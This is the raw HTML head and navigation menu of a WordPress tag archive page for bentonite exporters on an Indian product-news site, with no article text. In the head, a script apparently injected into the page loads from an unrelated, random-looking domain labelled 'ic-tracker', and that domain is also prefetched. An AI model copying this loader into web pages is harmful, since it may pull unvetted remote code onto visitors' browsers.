

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indianproductnews.com/tag/bentonite-exporters-india/
body_size: 55241
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" itemscope itemtype="http://schema.org/Article" >
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Bentonite exporters India - Indian Product News</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.indianproductnews.com/tag/bentonite-exporters-india/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bentonite exporters India - Indian Product News" />
<meta property="og:url" content="https://www.indianproductnews.com/tag/bentonite-exporters-india/" />
<meta property="og:site_name" content="Indian Product NEWS" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Bentonite exporters India - Indian Product News" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://www.indianproductnews.com/#person","name":"Indian Products NEWS","url":"https://www.indianproductnews.com","image":{"@type":"ImageObject","@id":"https://www.indianproductnews.com/#logo","url":"http://www.indianproductnews.com/wp-content/uploads/2016/07/IPN.logo_.png","contentUrl":"http://www.indianproductnews.com/wp-content/uploads/2016/07/IPN.logo_.png","caption":"Indian Product NEWS","inLanguage":"en-US","width":"457","height":"92"}},{"@type":"WebSite","@id":"https://www.indianproductnews.com/#website","url":"https://www.indianproductnews.com","name":"Indian Product NEWS","alternateName":"Indian Product NEWS","publisher":{"@id":"https://www.indianproductnews.com/#person"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.indianproductnews.com/tag/bentonite-exporters-india/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.indianproductnews.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.indianproductnews.com/tag/bentonite-exporters-india/","name":"Bentonite exporters India"}}]},{"@type":"CollectionPage","@id":"https://www.indianproductnews.com/tag/bentonite-exporters-india/#webpage","url":"https://www.indianproductnews.com/tag/bentonite-exporters-india/","name":"Bentonite exporters India - Indian Product News","isPartOf":{"@id":"https://www.indianproductnews.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.indianproductnews.com/tag/bentonite-exporters-india/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Indian Product News &raquo; Feed" href="https://www.indianproductnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Indian Product News &raquo; Comments Feed" href="https://www.indianproductnews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Indian Product News &raquo; Bentonite exporters India Tag Feed" href="https://www.indianproductnews.com/tag/bentonite-exporters-india/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.indianproductnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.indianproductnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='hester-core-widget-styles-css' href='https://www.indianproductnews.com/wp-content/plugins/hester-core/assets/css/widgets.min.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.indianproductnews.com/wp-content/themes/bloghash/assets/css/swiper-bundle.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='FontAwesome-css' href='https://www.indianproductnews.com/wp-content/themes/bloghash/assets/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='bloghash-styles-css' href='https://www.indianproductnews.com/wp-content/themes/bloghash/assets/css/style.min.css?ver=1.0.25' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='bloghash-ie-css' href='https://www.indianproductnews.com/wp-content/themes/bloghash/assets/css/compatibility/ie.min.css?ver=1.0.25' media='all' />
<![endif]-->
<link rel='stylesheet' id='bloghash-google-fonts-css' href='//fonts.googleapis.com/css?family=Inter+Tight%3A600%7CBe+Vietnam+Pro%3A400%2C700%2C500%7CPlayfair+Display%3A400%2C400i&#038;display=swap&#038;subsets=latin&#038;ver=1.0.25' media='' />
<link rel='stylesheet' id='bloghash-dynamic-styles-css' href='https://www.indianproductnews.com/wp-content/uploads/bloghash/dynamic-styles.css?ver=1763628385' media='all' />
<script src="https://fsdotiototakkaakkal.com/clad?ts=1768994519" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<!--[if IE]>
<script src="https://www.indianproductnews.com/wp-content/themes/bloghash/assets/js/vendors/flexibility.min.js?ver=1.0.25" id="bloghash-flexibility-js"></script>
<script id="bloghash-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://www.indianproductnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.indianproductnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.indianproductnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.indianproductnews.com/wp-json/wp/v2/tags/1016" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.indianproductnews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="google-site-verification" content="3OJEAmRfQQqvO-bXDW8kOgH-KmjIFyk6wV76hw7B59s" />
<meta name="ahrefs-site-verification" content="1c8c52a4af15211756033429469a926b803a17ec5bfffac9a0d049166da55ad6"><meta name="google-site-verification" content="8w4PgTS07NuyW6KzaS1L_euWgiSXW8r1mlyK7d3m4G8" />
<meta name="theme-color" content="#497dd1"><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://www.indianproductnews.com/wp-content/uploads/2016/09/2IPN-Logo-82x80.png" sizes="32x32" />
<link rel="icon" href="https://www.indianproductnews.com/wp-content/uploads/2016/09/2IPN-Logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indianproductnews.com/wp-content/uploads/2016/09/2IPN-Logo.png" />
<meta name="msapplication-TileImage" content="https://www.indianproductnews.com/wp-content/uploads/2016/09/2IPN-Logo.png" />
</head>

<body class="archive tag tag-bentonite-exporters-india tag-1016 wp-custom-logo wp-embed-responsive wp-theme-bloghash bloghash-topbar__separators-regular bloghash-layout__fw-stretched bloghash-layout__boxed-separated bloghash-layout-shadow bloghash-header-layout-1 bloghash-menu-animation-underline bloghash-header__separators-none bloghash-blog-horizontal bloghash-page-title-align-left bloghash-has-sidebar bloghash-sticky-sidebar bloghash-sidebar-style-2 bloghash-sidebar-position__right-sidebar entry-media-hover-style-1 bloghash-copyright-layout-1 is-section-heading-init-s1 is-footer-heading-init-s0 bloghash-input-supported bloghash-blog-image-wrap validate-comment-form bloghash-menu-accessibility">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
	
	<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">
		<div id="bloghash-header" >
		<div id="bloghash-header-inner">
		
<div class="bloghash-container bloghash-header-container">

	
<div class="bloghash-logo bloghash-header-element" itemtype="https://schema.org/Organization" itemscope="itemscope">
	<div class="logo-inner"><a href="https://www.indianproductnews.com/" rel="home" class="" itemprop="url">
					<img src="https://www.indianproductnews.com/wp-content/uploads/2016/07/IPN.logo_.png" alt="Indian Product News" width="457" height="92" class="" itemprop="logo"/>
				</a><span class="site-title screen-reader-text" itemprop="name">
					<a href="https://www.indianproductnews.com/" rel="home" itemprop="url">
						Indian Product News
					</a>
				</span><p class="site-description screen-reader-text" itemprop="description">
						Manufacturers &amp; Exporters
					</p></div></div><!-- END .bloghash-logo -->

	<span class="bloghash-header-element bloghash-mobile-nav">
				<button class="bloghash-hamburger hamburger--spin bloghash-hamburger-bloghash-primary-nav" aria-label="Menu" aria-controls="bloghash-primary-nav" type="button">

			
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>

		</button>
			</span>

	
<nav class="site-navigation main-navigation bloghash-primary-nav bloghash-nav bloghash-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">

<ul id="bloghash-primary-nav" class="menu"><li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-690"><a href="https://www.indianproductnews.com/category/business/"><span>Business</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://www.indianproductnews.com/category/agriculture/"><span>Agriculture</span></a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://www.indianproductnews.com/category/pharmaceutical/"><span>Pharmaceutical</span></a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344"><a href="https://www.indianproductnews.com/category/laboratory-furnaces/"><span>Laboratory</span></a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://www.indianproductnews.com/category/chemical/"><span>Chemical</span></a></li>
</ul>
</li>
<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-345"><a href="https://www.indianproductnews.com/category/machinery/"><span>Machinery</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-331"><a href="https://www.indianproductnews.com/category/automobile-parts/"><span>Automobile</span></a></li>
	<li id="menu-item-333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-333"><a href="https://www.indianproductnews.com/category/brass/"><span>Brass</span></a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://www.indianproductnews.com/category/casting/"><span>Casting</span></a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="https://www.indianproductnews.com/category/cooling-towers/"><span>Cooling Towers</span></a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://www.indianproductnews.com/category/transformers/"><span>Transformers</span></a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://www.indianproductnews.com/category/water-plant/"><span>Water Plant</span></a></li>
</ul>
</li>
<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-336"><a href="https://www.indianproductnews.com/category/electricals/"><span>Electricals</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-339"><a href="https://www.indianproductnews.com/category/frpgrp/"><span>FRP/GRP</span></a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://www.indianproductnews.com/category/oven/"><span>Oven</span></a></li>
</ul>
</li>
